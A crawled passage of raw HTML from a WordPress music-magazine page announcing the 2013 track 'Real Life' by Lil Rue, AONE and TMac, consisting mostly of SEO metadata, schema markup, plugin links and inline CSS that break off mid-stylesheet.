

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/
body_size: 134710
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Lil Rue &amp; AONE - Real Life Ft. TMac - All Bay Music</title>
	<link rel="canonical" href="https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lil Rue &amp; AONE - Real Life Ft. TMac - All Bay Music" />
	<meta property="og:description" content="Lil Rue, AONE, and TMac coming hot on this one telling us that all this stuff everyone talks about is real life for them. &#8220;Real Life&#8221; is a leak from the new album Murder Music coming soon. Slap it here." />
	<meta property="og:url" content="https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/" />
	<meta property="og:site_name" content="All Bay Music" />
	<meta property="article:author" content="therapmanager" />
	<meta property="article:published_time" content="2013-08-18T19:31:41+00:00" />
	<meta property="article:modified_time" content="2019-01-11T19:41:25+00:00" />
	<meta name="author" content="Ian Jackson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@therapmanager" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Jackson" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/#article","isPartOf":{"@id":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/"},"author":{"name":"Ian Jackson","@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b"},"headline":"Lil Rue &amp; AONE &#8211; Real Life Ft. TMac","datePublished":"2013-08-18T19:31:41+00:00","dateModified":"2019-01-11T19:41:25+00:00","mainEntityOfPage":{"@id":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/"},"wordCount":49,"commentCount":0,"image":{"@id":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/#primaryimage"},"thumbnailUrl":"","inLanguage":"en"},{"@type":"WebPage","@id":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/","url":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/","name":"Lil Rue &amp; AONE - Real Life Ft. TMac - All Bay Music","isPartOf":{"@id":"https://www.allbaymusic.com/#website"},"primaryImageOfPage":{"@id":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/#primaryimage"},"image":{"@id":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-08-18T19:31:41+00:00","dateModified":"2019-01-11T19:41:25+00:00","author":{"@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b"},"breadcrumb":{"@id":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.allbaymusic.com/2013/08/18/lil-rue-aone-real-life-ft-tmac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allbaymusic.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.allbaymusic.com/news/"},{"@type":"ListItem","position":3,"name":"Lil Rue &amp; AONE &#8211; Real Life Ft. TMac"}]},{"@type":"WebSite","@id":"https://www.allbaymusic.com/#website","url":"https://www.allbaymusic.com/","name":"All Bay Music","description":"San Francisco Bay Area Hip Hop and Rap Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allbaymusic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b","name":"Ian Jackson","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","caption":"Ian Jackson"},"description":"Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com","sameAs":["http://www.allbaymusic.com","therapmanager","https://www.instagram.com/europeanian","https://www.linkedin.com/in/ianandrewjackson","https://x.com/therapmanager"],"url":"https://www.allbaymusic.com/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="All Bay Music &raquo; Feed" href="https://www.allbaymusic.com/feed/" />
<script id="wpp-js" src="https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.allbaymusic.com/wp-json/wordpress-popular-posts" data-post-id="2175" data-token="21542cc5e8" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2013%2F08%2F18%2Flil-rue-aone-real-life-ft-tmac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2013%2F08%2F18%2Flil-rue-aone-real-life-ft-tmac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.allbaymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 